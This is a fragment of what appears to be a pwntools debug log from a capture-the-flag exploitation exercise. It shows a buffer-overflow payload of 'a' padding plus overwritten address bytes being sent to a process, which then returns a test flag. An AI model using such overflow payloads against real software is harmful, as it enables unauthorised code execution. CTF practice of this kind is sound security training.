 [DEBUG] Sent 0x91 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  30 66 82 5f  da 55 00 00  73 e3 49 e5  ea 7f 00 00  │0f·_│·U··│s·I·│····│
    00000090  0a                                                  │·│
    00000091
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
    00000000  66 6c 61 67  7b 54 68 69  73 20 69 73  20 61 20 70  │flag│{Thi│s is│ a p│
    00000010  72 6f 63 65  73 73 5f 74  65 73 74 5f  66 6c 61 67  │roce│ss_t│est_│flag│
    00000020  21 21 21 7d  0a 00 00 00  00 00 00 00  00 00 00 00  │!!!}│····│····│····│
    00000030
flag{This is a process_test_flag!!!}
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while reading in interactive
$